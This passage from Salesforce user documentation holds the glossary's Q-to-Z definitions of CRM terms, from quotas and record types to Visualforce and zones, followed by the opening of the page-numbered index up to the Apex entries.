A calendar in which a group of people can track events of interest to all of them (such as marketing events, product releases, or training classes) or schedule a common activity (such as a team vacation calendar). For example, your marketing team can set up an events calendar to show upcoming marketing events to the entire sales and marketing organization.

#### **Push Notifications, Mobile**

Push notifications are alerts that apps render on mobile device home screens when users aren't using the app. These alerts can consist of text, icons, and sounds, depending on the device type.

## **Push Notifications, Salesforce Console**

Visual indicators in a Salesforce console that show when a record or field has changed during a user's session.

## **Push Upgrade**

A method of delivering updates that sends upgrades of an installed managed package to all organizations that have installed the package.

# Q

## **Quantity Schedule**

A quantity schedule outlines the dates, number of units (i.e., quantity), and number of installments for billing or shipping a product. Your organization can decide exactly how to use schedules. Available in Enterprise, Unlimited, Performance, and Developer Editions only.

## **Quantity Forecasting**

Forecasting based on the projected number of units sold.

## **Quantity Without Adjustments**

Applies to Collaborative Forecasts. The sum of a person's owned quantity opportunities and also his or her subordinates' opportunities, without adjustments. Subordinates include everyone reporting up to a person in the forecast hierarchy.

## **Quantity Without Manager Adjustment**

Applies to Collaborative Forecasts. The forecast number as seen by the forecast owner. This is the sum of the owner's quantity opportunities and subordinates' opportunities, including adjustments made on the subordinates' forecasts. It doesn't include adjustments made by forecast managers above the owner in the forecast hierarchy.

## **Question**

An issue posted to an answers community. When a community member asks a question, other community members post replies to help resolve the question.

#### **Question, Private**

An issue posted to an answers community, but marked **Private** so that only support agents can view and respond to it.

## **Queue**

A holding area for items before they are processed. Salesforce uses queues in a number of different features and technologies.

## **Quota**

The sales goal assigned to a user on a monthly and quarterly basis. (If you use Collaborative Forecasts, it's the sales goal assigned to a user on a monthly basis.) A manager's quota should equal the amount she and her team are expected to generate together.

#### **Quote**

A record showing proposed prices for products and services. Quotes can be created from opportunities and emailed as PDFs to customers.

## R

## **Recent Activity**

Your Recent Activity page contains a summary of all the recent activity that relates to your participation within a zone. For example, this page lists all the ideas and comments you have posted to a zone as well as the ideas you have voted on. You can view your Recent Activity page by clicking your nickname located on the right side of the Ideas tab.

#### **Recent Items**

List of links in the sidebar for most recently accessed records. Note that not all types of records are listed in the recent items.

## **Record**

A single instance of a Salesforce object. For example, "John Jones" might be the name of a contact record.

## **Record Detail Page**

A record detail page, is a page that includes details about a Salesforce record such as an account or a contact. Examples of details include the record owner, contact information, and company information.

## **Record Type**

A record type is a field available for certain records that can include some or all of the standard and custom picklist values for that record. You can associate record types with profiles to make only the included picklist values available to users with that profile.

#### **Record Update**

A post in a Chatter feed that is the result of a field change on a record that is being followed.

## **Related List**

A section of a record or other detail page that lists items related to that record. For example, the Stage History related list of an opportunity or the Open Activities related list of a case.

## **Related List Hover Links**

A type of link that allows you to quickly view information on a detail page about related lists, by hovering your mouse over the link. Your administrator must enable the display of hover links. The displayed text contains the corresponding related list and its number of records. You can also click this type of link to jump to the content of the related list without having to scroll down the page.

## **Related Object**

Objects chosen by an administrator to display in the Agent console's mini view when records of a particular type are shown in the console's detail view. For example, when a case is in the detail view, an administrator can choose to display an associated account, contact, or asset in the mini view.

## **Relationship**

A connection between two objects, used to create related lists in page layouts and detail levels in reports. Matching values in a specified field in both objects are used to link related data; for example, if one object stores data about companies and another object stores data about people, a relationship allows you to find out which people work at the company.

## **Relationship Group**

Custom object records used to store collections of accounts.

#### **Relationship Group Member**

The accounts that you add to relationship groups are called relationship group members.

#### **Report**

A report returns a set of records that meets certain criteria, and displays it in organized rows and columns. Report data can be filtered, grouped, and displayed graphically as a chart. Reports are stored in folders, which control who has access. See Tabular Report, Summary Report, and Matrix Report.

#### **Report Builder**

Report builder is a visual editor for reports.

#### **Report Type**

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type. Salesforce provides a set of pre-defined standard report types; administrators can create custom report types as well.

#### **Requested Meeting**

A meeting that a Salesforce user requests with a contact, lead or person account. When a meeting is requested, Salesforce creates a unique Web page for the meeting that displays the proposed meeting times. When invitees visit the page, they select the times they can meet and send a reply. Salesforce tracks all the responses so the organizer can confirm the best time to meet.

Once a requested meeting is confirmed, it becomes a multi-person event.

#### **Reporting Snapshot**

A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data.

### **Reporting Snapshot Running User**

The user whose security settings determine the source report's level of access to data. This bypasses all security settings, giving all users who can view the results of the source report in the target object access to data they might not be able to see otherwise.

#### **Resource Calendar**

A calendar in which multiple people can coordinate their usage of a shared resource such as a conference room or printer.

#### **Revenue Forecasting**

Forecasting based on projected revenue amounts.

## **Revenue Schedule**

A revenue schedule outlines the dates, revenue amounts, and number of installments for billing or recognizing revenue from a product. Your organization can decide exactly how to use schedules. Available in Enterprise, Unlimited, Performance, and Developer Editions only.

### **Role**

Assigned responsibility of a user, partner account, or contact for specific accounts and opportunities. Administrators can define user roles in Setup. Individual users can assign specific partner and contact roles for accounts and contacts.

#### **Running User**

Each dashboard has a running user, whose security settings determine which data to display in a dashboard. If the running user is a specific user, all dashboard viewers see data based on the security settings of that user—regardless of their own personal security

#### Glossary

settings. For dynamic dashboards, you can set the running user to be the logged-in user, so that each user sees the dashboard according to his or her own access level.

## S

## **S-Control**

Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can still be edited.

Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

## **Sales Price**

The price of a product on an opportunity. This can be different than the product's standard or list price.

## **Salesforce Connect**

Salesforce Connect provides access to data that's stored outside the Salesforce org, such as data in an enterprise resource planning (ERP) system and records in another org. Salesforce Connect represents the data in external objects and accesses the external data in real time via Web service callouts to external data sources.

## **Salesforce Console**

The Salesforce console is designed for users in fast-paced environments who need to find, update, and create records quickly. It improves upon the Agent Console in the Console tab by displaying records and related items as tabs on one screen.

#### **Salesforce Console Integration Toolkit**

An API that uses browsers as clients to display pages as tabs in a Salesforce console; it provides developers with programmatic access to the console so that administrators can extend it to meet your business needs.

## **Salesforce CRM Call Center**

A Salesforce feature that seamlessly integrates Salesforce with third-party computer-telephony integration (CTI) systems.

#### **Salesforce CRM Content**

An on-demand, content-management system that allows you to organize, share, search, and manage content within your organization and across key areas of the Salesforce application. Content can include all file types, from traditional business documents such as Microsoft PowerPoint presentations to audio files, video files, and Web pages.

#### **Salesforce for Outlook**

Salesforce for Outlook, a Microsoft® Outlook® integration application that you install, syncs contacts, events, and tasks between Outlook and Salesforce. In addition to syncing these items, you can add Outlook emails, attachments, events, and tasks to multiple Salesforce contacts, and view Salesforce records related to the contacts and leads in your emails and events—all directly in Outlook.

You may be able to customize what you sync and the sync directions between Outlook and Salesforce. Your administrator determines the level at which you can customize these settings in Salesforce.

#### **Salesforce for Outlook Configuration**

Salesforce for Outlook configurations include settings for the data that Salesforce for Outlook users can sync between Microsoft® Outlook® and Salesforce. Administrators can create separate configurations for different types of users, and give users permission to edit some of their own settings. For example, an opportunity team might want to sync everything, while a manager might want to sync only events.

#### **Salesforce Classic Mobile**

Salesforce Classic Mobile is a Salesforce feature that enables users to access their Salesforce data from mobile devices running the mobile client application. The Salesforce Classic Mobile client application exchanges data with Salesforce over wireless carrier networks, and stores a local copy of the user's data in its own database on the mobile device. Users can edit local copies of their

## Glossary

Salesforce records when a wireless connection is unavailable, and transmit those changes when a wireless connection becomes available.

#### **Salesforce Office Toolkit**

A plug-in makes it easy for developers to access the SOAP API directly from within Microsoft Office products, simplifying the creation of new integrations and Office-based solutions.

#### **Schedule**

See Quantity Schedule and Revenue Schedule.

#### **Screen Pop**

Page that displays for an inbound call to a Salesforce CRM Call Center.

#### **Search**

Feature that lets you search for information that matches specified keywords. If you have sidebar search, enter search terms in the Search section of the sidebar or click **Advanced Search...** for more search options. If you have global search, enter search terms in the search box in the header.

## **Search Layout**

The organization of fields included in search results, in lookup dialogs, and in the key lists on tab home pages.

#### **Service**

A service is an offering of professional assistance. Services related to Salesforce and the Force.com platform, such as enhanced customer support or assistance with configuration can be listed on the AppExchange.

#### **Service Cloud Portal**

The Service Cloud portal is the Customer Portal intended for many thousands to millions of users. After you purchase Service Cloud portal licenses, you can assign them to Customer Portal-enabled contacts so that large numbers of users can log in to a Customer Portal without affecting its performance.

#### **Setup**

A menu where administrators can customize and define organization settings and Force.com apps. Depending on your organization's user interface settings, Setup may be a link in the user interface header or in the drop-down list under your name.

#### **Share Group**

A set of Salesforce users who can access records owned by high volume portal users. Each Customer Portal has its own share group.

#### **Shared Activities**

A feature that allows users to relate as many as 10 contacts to a single non-recurring and non-group task, or to a single non-recurring event. One contact is the primary contact; all others are secondary contacts.

## **Sharing**

Allowing other users to view or edit information you own. There are different ways to share data:

- **•** Sharing Model—defines the default organization-wide access levels that users have to each other's information and whether to use the hierarchies when determining access to data.
- **•** Role Hierarchy—defines different levels of users such that users at higher levels can view and edit information owned by or shared with users beneath them in the role hierarchy, regardless of the organization-wide sharing model settings.
- **•** Sharing Rules—allow an administrator to specify that all information created by users within a given group or role is automatically shared to the members of another group or role.
- **•** Manual Sharing—allows individual users to share records with other users or groups.
- **•** Apex-Managed Sharing—enables developers to programmatically manipulate sharing to support their application's behavior. See Apex-Managed Sharing.

## **Sharing Model**

Behavior defined by your administrator that determines default access by users to different types of records.

## **Sharing Rule**

Type of default sharing created by administrators. Allows users in a specified group or role to have access to all information created by users within a given group or role.

### **Sidebar**

Column appearing on the left side of each page that provides links to recent items and other resources.

#### **Sites**

Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce organization—without requiring users to log in with a username and password.

#### **Social Accounts and Contacts**

A feature that allows you to view your accounts', contacts', and leads' social network profiles and other social information directly in Salesforce, so you can get deeper insights into your existing and potential customers' needs and issues.

## **Social Key**

Social Key works with Social Accounts and Contacts and Data.com Clean to make it easier to follow your contacts and leads on social networks. From Social Accounts and Contacts, select the social networks you want. Automated Clean jobs provide the links. From a contact or lead's detail page, you can quickly view their profile on a social network site.

#### **Softphone**

The telephone interface that a Salesforce CRM Call Center user sees in either the sidebar of pages in Salesforce Classic or the footer of pages in Lightning Experience and the Salesforce console.

#### **Softphone Connector**

A component of a Computer Telephony Integration (CTI) adapter that converts Softphone XML into HTML and distributes it to a Salesforce CRM Call Center user's browser.

#### **Softphone CTI Adapter**

A computer-telephony integration (CTI) adapter is a light-weight software program that controls the appearance and behavior of a Salesforce softphone. The adapter acts as an intermediary between a third-party CTI system, Salesforce, and a Salesforce CRM Call Center user. It must be installed on any machine that needs access to Salesforce CRM Call Center functionality.

## **Software as a Service (SaaS)**

A delivery model where a software application is hosted as a service and provided to customers via the Internet. The SaaS vendor takes responsibility for the daily maintenance, operation, and support of the application and each customer's data. The service alleviates the need for customers to install, configure, and maintain applications with their own hardware, software, and related IT resources. Services can be delivered using the SaaS model to any market segment.

#### **Solution Manager**

One or more individuals in your organization who can review, edit, publish, and delete solutions. Typically, these individuals are product experts with excellent written communication skills and advanced knowledge in a particular area of your product. When creating or editing users, assign the Solution Manager profile to give users this privilege.

#### **Source Report**

A custom report scheduled to run and load data as records into a target object for an reporting snapshot.

#### **Stage Duration**

In opportunity reports, the number of days the opportunity was in the stage listed in the Stage column.

#### **Stage History**

Related list on an opportunity detail page that lists changes in status and stage for the opportunity.

## **Standard Price**

Price for a product that is included in the Standard Price Book.

#### **Standard Price Book**

Automatically generated price book containing all your products and their standard prices.

## **Status**

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.

## **Stemming**

The process of reducing a word to its root form. In searches, stemming matches expanded forms of a search term. For example, when a search uses stemming, a search for *run* matches items that contain run, running, and ran.

#### **Subflow**

A subflow element references another flow, which it calls at run time. The flow that contains the subflow element is referred to as the master flow.

## **Subscriber Organization**

The subscriber org uses the cross-org adapter for Salesforce Connect to access data that's stored in another (provider) org. The subscriber org contains the external data source definition and the external objects that map to the provider org's objects.

#### **Summary Field**

A summary field is a numerical report column with one of the following summaries applied: sum, average, largest value, smallest value. Users can define custom summary formulas to extend these options. In addition to showing summarized information, summary fields can be used to define charts and reporting snapshots.

## **Summary Report**

Summary reports are similar to tabular reports, but also allow users to group rows of data, view subtotals, and create charts. They can be used as the source report for dashboard components. Use this type for a report to show subtotals based on the value of a particular field or when you want to create a hierarchical list, such as all opportunities for your team, subtotaled by Stage and Owner.

## **Syndication Feeds**

Give users the ability to subscribe to changes within Force.com sites and receive updates in external news readers.

## T

#### **Tag**

In Salesforce, a word or short phrases that users can associate with most records to describe and organize their data in a personalized way. Administrators can enable tags for accounts, activities, assets, campaigns, cases, contacts, contracts, dashboards, documents, events, leads, notes, opportunities, reports, solutions, tasks, and any custom objects (except relationship group members) Tags can also be accessed through the SOAP API.

#### **Tag Cloud**

In Salesforce CRM Content, a way of showing you how the content in your libraries has been tagged. Tag names increase in size within the tag cloud according to popularity, meaning that the largest tags have been assigned to the most files or Web links. You can choose to sort the tags alphabetically or by popularity. The tag cloud contains the 30 most popular tags.

## **Task Bar Links**

Links on tabbed pages that provide quick access to the most common operations available for a particular page, for example, creating a new account.

## **Territory**

For forecasting versions where territories are used, this is a collection of accounts and users that generates a forecast.

#### **Time-Dependent Workflow Action**

A workflow action that executes when the conditions of a workflow rule and an associated time trigger are met.

## **Top All Time Ideas**

On the Top All-Time subtab, ideas are sorted from most number of points to fewest. This allows you to see the most popular ideas in the history of your Ideas zone.

## **Topics**

When you post or comment in Chatter, you can associate your post or comment with all other posts and comments on the same subject by adding a topic. A topic is a way to categorize your post or comment so other people can find it more easily. Topics also help you discover people and groups that are knowledgeable and interested in the same topics.

## **Topics, Chatter Answers**

The sidebar that lists data categories from which your customers can browse questions and replies. For example, if you have a zone for hardware products, your topics may include laptops, desktops, and printers.

## **Translation Workbench**

The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

## **Trending Topics**

The Trending Topics area on the Chatter tab shows the topics being discussed right now in Chatter. The more frequently people add a specific topic to their posts and comments and comment on or like posts with the same topic over a short period of time, the more likely it is to become a trending topic. For example, if your coworkers are attending the upcoming Dreamforce conference and have started discussing it in Chatter, you may see a trending topic for Dreamforce. A trending topic is not solely based on popularity and usually relates to a one-time or infrequent event that has a spike in activity, such as a conference or a project deadline. For privacy reasons, Trending Topics don't include topics used solely in private groups or record feeds.

## **Truncate**

Truncating a custom object lets you remove all of the object's records, while keeping the object and its metadata.

## $\cup$

## **Unlimited Edition**

Unlimited Edition is Salesforce's solution for maximizing your success and extending that success across the entire enterprise through the Force.com platform.

## **Usage-based Entitlement**

A usage-based entitlement is a limited resource that your organization can use on a periodic basis—such as the allowed number of monthly logins to a Partner Community or the record limit for Data.com list users.

## $\vee$

## **Visualforce**

A simple, tag-based markup language that allows developers to easily define custom pages and components for apps built on the platform. Each tag corresponds to a coarse or fine-grained component, such as a section of a page, a related list, or a field. The components can either be controlled by the same logic that is used in standard Salesforce pages, or developers can associate their own logic with a controller written in Apex.

## **Vote, Idea**

In an ideas community, a vote means you have either promoted or demoted an idea. After you vote on an idea, your nickname displays at the bottom of the idea's detail page to track that your vote was made. You can use your Recent Activity page to see a list of all the ideas you have voted on.

## **Vote, Reply**

In an answers community, a vote means you either like or dislike a reply to a question.

## W

## **Web Direct Leads**

Web direct leads is a specific lead source indicating that the lead was generated when a user, who has bookmarked your website or directly typed the URL of your website into a browser, filled out the Web-to-Lead form containing the Salesforce tracking code.

## **Web Links**

See Custom Links.

## **Web Referral Leads**

Web referral lead is a specific lead source indicating that the lead was generated when a user navigated to your website using a referring link on another site and filled out the Web-to-Lead form containing the Salesforce tracking code. For example, if a user is browsing your partner's website and clicks on a link to your website, then fills out your Web-to-Lead form, a Web referral lead is generated. The lead source details include the referring URL for each Web referral lead.

## **Web-to-Case**

Functionality that lets you gather customer support issues and feedback on your company's website and then generate cases using that data.

## **Web-to-Lead**

Functionality that lets you gather registration or profile information on your company's website and then generate leads using that data.

## **Workflow Action**

A workflow action, such as an email alert, field update, outbound message, or task, fires when the conditions of a workflow rule are met.

## **Workflow Rule**

A workflow rule sets workflow actions into motion when its designated conditions are met. You can configure workflow actions to execute immediately when a record meets the conditions in your workflow rule, or set time triggers that execute the workflow actions on a specific day.

# X

No Glossary items for this entry.

## Y

No Glossary items for this entry.

## Z

## **Zone**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions.

# INDEX

## @mentions

mentioning groups in posts and comments [3033](#page-3040-0) mentioning people in posts and comments [3033](#page-3040-0) \ [3872](#page-3879-0) #tags [3048](#page-3055-0)

508 compliance [58](#page-65-0), [61](#page-68-0)

## A

Absolute Alarm Event example [4877](#page-4884-0) Accepting events [1425](#page-1432-0) access [1490](#page-1497-0) Access about [519](#page-526-0) revoking [562](#page-569-0) access control in Connected App [5515–5516](#page-5522-0), [5519](#page-5526-0) access, controlling [3605](#page-3612-0) Accessibility accessibility mode [60](#page-67-0) accessibility mode in Salesforce [59](#page-66-0) alternate document formats [58](#page-65-1) keyboard shortcuts [15](#page-22-0) limits [5869](#page-5876-0) overview [58](#page-65-0) plug-ins [14](#page-21-0) recommendations [61](#page-68-0) support [58](#page-65-1) testing [58](#page-65-2) account get contacts [1252](#page-1259-0) Account Contact roles [1731](#page-1738-0) direct and indirect contacts [1236](#page-1243-0) fields [1265](#page-1272-0) Account contact relationship create or edit [1238](#page-1245-0) fields [1239](#page-1246-0) Account Contact Relationship validation rules [1730](#page-1737-0) Account contact relationships [1236](#page-1243-0), [1729,](#page-1736-0) [1731](#page-1738-0) Account fields Account Site [1264](#page-1271-0) Ownership [1265](#page-1272-0)

Account history [1190](#page-1197-0) Account Sales Territory identify [1353](#page-1360-0) Account teams adding members [1201](#page-1208-0) customize roles [1724](#page-1731-0) deleting members [1202](#page-1209-0) enable [1724–1725](#page-1731-1) enabling [1723](#page-1730-0) fields [1203](#page-1210-0) overview [1200](#page-1207-0) setting up default team [1203](#page-1210-1) setting up team roles [1723](#page-1730-0) update members [1951–1952](#page-1958-0) accounts get accounts [1249](#page-1256-0) Accounts about [1173](#page-1180-0) account history [1190](#page-1197-0) adding from Data.com [1244,](#page-1251-0) [1246](#page-1253-0) adding from the Data.com tab [1248](#page-1255-0) adding team members [1201](#page-1208-0) adding translated company names [1195](#page-1202-0) assign to emails [1613](#page-1620-0) assigning to contacts automatically [1686](#page-1693-0) assigning to synced calendar events [1712](#page-1719-0) assigning to synced contacts [1711](#page-1718-0) assigning to synced Outlook tasks [1713](#page-1720-0) autofill [1722](#page-1729-0) changing ownership [1197](#page-1204-0) changing the territories of [1196](#page-1203-0) clean [1281](#page-1288-0) cleaning with Data.com [1173](#page-1180-0) creating [1175](#page-1182-0) creating export file [654](#page-661-0) customer accounts [2448](#page-2455-0) deleting [1176](#page-1183-0) details [1174](#page-1181-0) displaying [1174](#page-1181-0) editing [1174](#page-1181-0) emails, adding from Outlook [1692](#page-1699-0) emails, removing from Salesforce records [1694](#page-1701-0) enabling [1722](#page-1729-1) enabling account teams [1723](#page-1730-0) fields [1177](#page-1184-0) Fields [1264](#page-1271-0)

Accounts (continued) finding and adding from Data.com [1173](#page-1180-0) finding related content [3173](#page-3180-0) get new [1245](#page-1252-0) hierarchy [1722](#page-1729-0) hierarchy, understanding [1190](#page-1197-1) logos [1722](#page-1729-0) manually adding and removing in Connect Offline [1643](#page-1650-0) mass transferring [730](#page-737-0) merging [1191](#page-1198-0) multiple contacts [1729](#page-1736-0) news [1722](#page-1729-0) News [1284](#page-1291-0) overview [1166](#page-1173-0) page layouts [1199](#page-1206-0) parent [1190](#page-1197-1) partner accounts [1593–1594](#page-1600-0) person [1722](#page-1729-1) Person accounts [1167](#page-1174-0) profile image [1291](#page-1298-0) related lists [1199](#page-1206-0) renaming [4292](#page-4299-0) reports [3939](#page-3946-0) Salesforce to Salesforce [1567](#page-1574-0) searching for [1257](#page-1264-0) searching Outlook [1699](#page-1706-0) settings [1722](#page-1729-0) sharing [1173,](#page-1180-0) [1194](#page-1201-0) site [1190](#page-1197-1) tip sheet [21](#page-28-0) viewing from Account tab [1173](#page-1180-1) accounts in territories [1353](#page-1360-1) ACT! exporting data [655](#page-662-0) field mapping for import [659](#page-666-0) Action bar consierations [5186](#page-5193-0) how actions are ordered [5179–5180](#page-5186-0) overview [5175](#page-5182-0) Action global variable values [5392](#page-5399-0) Action Layout customizing [3111,](#page-3118-0) [3270](#page-3277-0) Action layout editor considerations [5164](#page-5171-0) overview [5162](#page-5169-0) Action layouts customizing with the action layout editor [5164](#page-5171-0) overview [5162](#page-5169-0)

Action link group templates deleting [5495](#page-5502-0) editing [5494](#page-5501-0) packaging [5495](#page-5502-1) Action Link Group Templates design [5482](#page-5489-0) Action link templates creating [5491](#page-5498-0) Action Links templates [5482](#page-5489-0) Actions action bar [5175](#page-5182-0), [5179–5180](#page-5186-0), [5186](#page-5193-0) action bar considerations [5186](#page-5193-0) action bar ordering [5179–5180](#page-5186-0) adding actions to Salesforce1 [5165](#page-5172-0) adding actions to the Chatter Publisher [5165](#page-5172-0) All Related Objects setting [3439](#page-3446-0) best practices [5187](#page-5194-0) creating [5151,](#page-5158-0) [5164](#page-5171-1) creating global publisher layouts [3435,](#page-3442-0) [5168](#page-5175-0) creating global quick actions [5149](#page-5156-0) creating Visualforce pages to use as custom actions [5154](#page-5161-0), [5156,](#page-5163-0) [5158](#page-5165-0) custom actions [5152–5153](#page-5159-0), [5159](#page-5166-0) custom success message [5164](#page-5171-1) customizing global publisher layouts [3436](#page-3443-0), [5169](#page-5176-0) default actions [5142](#page-5149-0), [5144](#page-5151-0) displaying feed items for related records [3439](#page-3446-0) enable [3431](#page-3438-0) enabling in Chatter [5159](#page-5166-1) fields on default actions [5144](#page-5151-0) global actions [5147](#page-5154-0) in Lightning Experience [5171,](#page-5178-0) [5175](#page-5182-1) lightning component actions [5153](#page-5160-0) list item actions [5177,](#page-5184-0) [5179–5180](#page-5186-0), [5186](#page-5193-0) mobile smart actions [5146](#page-5153-0) notes [5167](#page-5174-0) object-specific [5187](#page-5194-1) object-specific actions [5150](#page-5157-0) overview [5139](#page-5146-0), [5147,](#page-5154-0) [5150](#page-5157-0) predefined field values [5166–5167](#page-5173-0) prerequisites for using canvas apps as custom actions [5159](#page-5166-0) record types [5187](#page-5194-1) removing actions from Salesforce1 [5165](#page-5172-0) removing actions from the Chatter Publisher [5165](#page-5172-0) reordering actions in Salesforce1 [5165](#page-5172-0) reordering actions on the Chatter Publisher [5165](#page-5172-0) setting up with Chatter [5160](#page-5167-0) setting up without Chatter [5161](#page-5168-0)

Actions (continued) troubleshooting [5188](#page-5195-0) types [5140](#page-5147-0) with and without Chatter [5161](#page-5168-1) activate browser [1015](#page-1022-0) Activating critical updates [445](#page-452-0) process [4659–4660](#page-4666-0) workflow rules [4677](#page-4684-0) activations [1015](#page-1022-0) Active Directory [985–986](#page-992-0) Activities archived [1397–1398](#page-1404-0) controlled by parent [574](#page-581-0) history [1387–1388](#page-1394-0) open [1387–1388](#page-1394-0) reports [3940](#page-3947-0) roll up to accounts, preventing [1390](#page-1397-0) tasks [4900](#page-4907-0) using reminder window [1395](#page-1402-0) viewing [1385–1386](#page-1392-0) activities reports [1393](#page-1400-0), [3976](#page-3983-0) activities setup [1904,](#page-1911-0) [1908,](#page-1915-0) [1918](#page-1925-0), [1927–1928,](#page-1934-0) [1931](#page-1938-0) activity [3991](#page-3998-0) activity reminder setup [1907](#page-1914-0) activity settings [1904](#page-1911-0), [1908](#page-1915-0), [1918,](#page-1925-0) [1927–1928](#page-1934-0), [1931](#page-1938-0) activity timeline [1905–1906](#page-1912-0) Adapters, Salesforce Connect [5218](#page-5225-0) add accounts [1249](#page-1256-0) add address [4230](#page-4237-0) add contacts [1252](#page-1259-1) add field [3697,](#page-3704-0) [3702](#page-3709-0) add object [3697,](#page-3704-0) [3702](#page-3709-0) Add to Salesforce [1749](#page-1756-0) Adding account team members [1951–1952](#page-1958-0) attachments [149](#page-156-0) documents [3156](#page-3163-0) opportunity team members [1951–1952](#page-1958-0) partners [1590](#page-1597-0) translation workbench languages [4350–4354](#page-4357-0), [4356](#page-4363-0) Adding invitees requested meetings [1423](#page-1430-0) Addresses mass updating [734](#page-741-0) admin [3603](#page-3610-0) administering entitlements [2293–2294](#page-2300-0), [2298–2299,](#page-2305-0) [2710,](#page-2717-0) [2748–](#page-2755-0) [2750,](#page-2755-0) [2753](#page-2760-0)

Administration separation of duties [455](#page-462-0) Administrative permissions [567](#page-574-0) advanced filter in sfdcDigest transformation [3668](#page-3675-0) Age cases [2993–2995](#page-3000-0), [3966–3968](#page-3973-0) Agent console about [2375](#page-2382-0) assigning layouts [2647](#page-2654-0) choosing related objects [2645](#page-2652-0) concepts [2376](#page-2383-0) creating layouts [2643](#page-2650-0) customizing layouts [2643](#page-2650-1) defining mini page layouts [2646](#page-2653-0) deleting layouts [2644](#page-2651-0) displaying [2378](#page-2385-0) list view [2379](#page-2386-0) managing layouts [2644](#page-2651-1) navigating [2377](#page-2384-0) setting up [2642](#page-2649-0) viewing [2380](#page-2387-0) aggregation definition [3758,](#page-3765-0) [3898](#page-3905-0) aggregation change [3766](#page-3773-0) Alarm events absolute time [4864](#page-4871-0) relative time [4866](#page-4873-0) Alerts, email [4902](#page-4909-0) analytics [3924–3925](#page-3931-0) Analytics tip sheet, bucketing [20](#page-27-0) tip sheet, cross filters [20](#page-27-1) tip sheet, dashboard filters [20](#page-27-2) tip sheet, dashboards [20](#page-27-3) tip sheet, dynamic dashboards [20](#page-27-4) tip sheet, joined report format [20](#page-27-5) tip sheet, overview [20](#page-27-6) tip sheet, performance [20](#page-27-7) tip sheet, reports tab [20](#page-27-8) tip sheet, sample dashboards [20](#page-27-9) tip sheet, scheduling reports [20](#page-27-10) tip sheet, summary functions [20](#page-27-11) user guide, report builder [20](#page-27-12) workbook [20](#page-27-13) Analytics Cloud Dashboard JSON Reference [22](#page-29-0) Extended Metadata (XMD) Reference [22](#page-29-1) External Data Format Reference [22](#page-29-2) Analytics Cloud Builder permission set license [3606](#page-3613-0), [3608](#page-3615-0)

Analytics Cloud Explorer permission set license [3606](#page-3613-0), [3608](#page-3615-0) Analytics Cloud Wave Platform license [3594](#page-3601-0), [3596](#page-3603-0), [3606,](#page-3613-0) [3608](#page-3615-0) Analytics Cloud Wave Platform permission set license [3597](#page-3604-0) Analytics Cloud Wave Platform permission sets [3597–3598](#page-3604-1) Analytics Cloud Wave Platform setup [3599](#page-3606-0) android [3924](#page-3931-0) Annotations [3602,](#page-3609-0) [3918](#page-3925-0) Answers asking a question [2250](#page-2257-0) browsing questions in a category [2253](#page-2260-0) browsing questions in a zone [2253](#page-2260-0) choosing best answer [2256](#page-2263-0) creating an article [2258](#page-2265-0) Customer Portal [2423](#page-2430-0) data category [2487](#page-2494-0) deleting a question [2251](#page-2258-0) disabling [2486](#page-2493-0) disliking a reply [2255](#page-2262-0) editing a question [2251](#page-2258-0) editing a reply [2255](#page-2262-1) enabling [2486](#page-2493-0) enabling in the partner portal [1830](#page-1837-0) escalating a question to a case [2259](#page-2266-0) finding a question [2252](#page-2259-0) implementation guide [23](#page-30-0) liking a reply [2255](#page-2262-0) overview [2248](#page-2255-0) replying to a question [2254](#page-2261-0) reports [3972](#page-3979-0) See also Data categories [2909](#page-2916-0) setting up [2485](#page-2492-0) settings [2486](#page-2493-0) using [2249](#page-2256-0) viewing a question [2252](#page-2259-0) viewing your questions [2257](#page-2264-0), [2282](#page-2289-0) viewing your replies [2257,](#page-2264-0) [2282](#page-2289-0) voting for a reply [2255](#page-2262-0) Ant task for Apex [5666–5667](#page-5673-0) Apex access from packages [5738](#page-5745-0) adding classes or triggers to monitor [1032](#page-1039-0) adding users to monitor [1032](#page-1039-0) call from a flow [4786](#page-4793-0) callout [5416](#page-5423-0) callout endpoint [979,](#page-986-0) [981](#page-988-0) class summary [5409](#page-5416-0) classes [5406](#page-5413-0) code [5400](#page-5407-0) creating a class [5401](#page-5408-0)

Apex (continued) creating a class from a WSDL [5411](#page-5418-0) debug log details [5618](#page-5625-0) debug log filters [5622](#page-5629-0) debug log levels [5622](#page-5629-0) debug log order of precedence [5621](#page-5628-0) debug logs [5616](#page-5623-0) debugging [5358,](#page-5365-0) [5610](#page-5617-0) defining a trigger [5402](#page-5409-0) dependencies [5409](#page-5416-0), [5743](#page-5750-0) downloading a custom WSDL [5477](#page-5484-0) editing [5358](#page-5365-0) editing access from AppExchange packages [5740](#page-5747-0) editor [5368–5369](#page-5375-0) email [5449](#page-5456-0) email services [5454](#page-5461-0) errors in packages [5405](#page-5412-0) exception emails [5404](#page-5411-0) exceptions [5404](#page-5411-0) external web service [5416](#page-5423-1) job queue [5412–5413](#page-5419-0) managing triggers [5407](#page-5414-0) monitoring system logs [1032](#page-1039-1) overview [5400](#page-5407-0) recalculating Apex sharing [5439](#page-5446-0) resetting debug logs [1032](#page-1039-0) setting class access [5436–5438](#page-5443-0) setting class security [5435](#page-5442-0) sharing reasons [5438](#page-5445-0) source code [5369](#page-5376-0) test run results [5643](#page-5650-0) testing [5409](#page-5416-0), [5639](#page-5646-0) tests [5640,](#page-5647-0) [5642–5647](#page-5649-0) tools [5666](#page-5673-0) trigger detail page [5410](#page-5417-0) version settings [5408](#page-5415-0) viewing a class [5409](#page-5416-0) viewing debug logs [1035](#page-1042-0) Apex classes [879](#page-886-0) Apex Code Developer's Guide [5400](#page-5407-1) Apex Data Loader See Data Loader [672](#page-679-0) Apex Developer Guide [5400](#page-5407-1) Apex Developer Tools 